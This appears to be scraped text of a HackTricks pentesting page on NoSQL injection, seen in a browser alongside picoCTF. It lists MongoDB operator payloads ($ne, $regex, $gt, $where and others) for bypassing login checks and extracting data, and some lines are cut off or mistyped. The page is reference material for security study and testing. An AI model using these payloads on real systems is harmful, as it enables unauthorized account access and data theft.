 picoCTF - picoGym Challenges
Login
NoSQL injection | HackTricks -
https://hacktricks.boitatech.com.br/pentesting-web/nosql-injection
1
HackTricks - Boitatech
Search...
PENTESTING WEB
IDOR
JWT Vulnerabilities (Json Web Tokens)
NoSQL injection
LDAP Injection
Login Bypass
OAuth to Account takeover
Open Redirect
Parameter Pollution
PostMessage Vulnerabilities
Race Condition
Rate Limit Bypass
Registration Vulnerabilities
Regular expression
Denial of Service - ReDoS
Reset/Forgotten Password Bypass
SAML Attacks
Server Side Inclusion/Edge
Side Inclusion Injection
SQL Injection
Powered by GitBook
Waiting for hacktricks.boitatech.com.br...
PENTESTING WEB
NoSQL injection
NoSQL databases provide looser consistency restrictions than traditional SQL databases. By requiring fewer
relational constraints and consistency checks, NoSQL databases often offer performance and scaling
benefits. Yet these databases are still potentially vulnerable to injection attacks, even if they aren't using the
traditional SQL syntax.
Exploit
In PHP you can send an Array changing the sent parameter from parameter=foo to parameter[arrName]=foo.
The exploits are based in adding an Operator:
username[$ne]=1$password[$ne]=1 #<Not Equals>
username[$regex]=^adm$password[$ne]=1 #Check a <regular expression>, could be used to bru
username[$regex]=.{25}&pass[$ne]=1 #Use the <regex> to find the length of a value
username[$eq]=admin&password[$ne]=1 #<Equals>
username[$ne]=admin&pass[$lt]=s #<Less than>, Brute-force pass[$lt] to find more users
username[$ne]=admin&pass[$gt]=s #<Greater Than>
username[$nin][admin]=admin&username[$nin][test]=test&pass[$ne]=7 #<Matches non of the va
{ $where: "this.credits == this.debits" }#<IF>, can be used to execute code
Basic authentication bypass
Using not equal ($ne) or greater ($gt)
Exploit
Basic authentication bypass
SQL - Mongo
Extract length information
Extract data information
SQL - Mongo
PHP Arbitrary Function
Execution
Blind NoSQL
MongoDB Payloads
Tools
Brute-force login usernames
and passwords from POST
login
References
Was this helpful?